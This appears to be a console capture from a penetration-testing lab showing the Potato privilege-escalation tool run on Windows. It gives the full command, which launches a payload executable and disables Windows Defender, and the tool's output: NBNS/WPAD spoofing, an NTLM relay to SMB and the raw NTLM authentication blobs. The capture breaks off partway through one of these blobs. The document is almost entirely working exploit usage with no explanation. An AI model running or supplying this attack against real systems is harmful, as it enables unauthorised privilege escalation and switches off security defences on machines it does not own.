 C:\>Potato.exe -ip 192.168.100.4 -cmd "C:\\pentestlab3.exe" -disable_exhaust tru
e -disable_defender true
Potato.exe -ip 192.168.100.4 -cmd "C:\\pentestlab3.exe" -disable_exhaust true -d
isable_defender true
Starting NBNS spoofer...WPAD = 127.0.0.1
Clearing dns and nbns cache...
Listening...
Got 127.0.0.1
Spoofed target WPAD succesfully...
Got Request: GET http://127.0.0.1/!
Redirecting to target..http://localhost:80/GETHASHES237457
Got Request: GET http://localhost/GETHASHES237457!
Sending 401...
Got request for hashes...
Got Request: GET http://localhost/GETHASHES237457!
Sending 401...
Parsing initial NTLM auth...
NTLM TlRMTVNTUAABAAAAB7IIogkACQA3AAAADwAPACgAAAAGAbEdAAAAD1dJTi1SVURIVVU0Vkc3NVd
PUktHUk9VUA==
Setting up SMB relay...
initSecContext - State 0
initSecContext - State 1
Adding TlRMTVNTUAACAAAAHgAeADgAAAAFwoqint6EWPFAmUPAW8QAAAAAAJgAmABWAAAABgGxHQAAA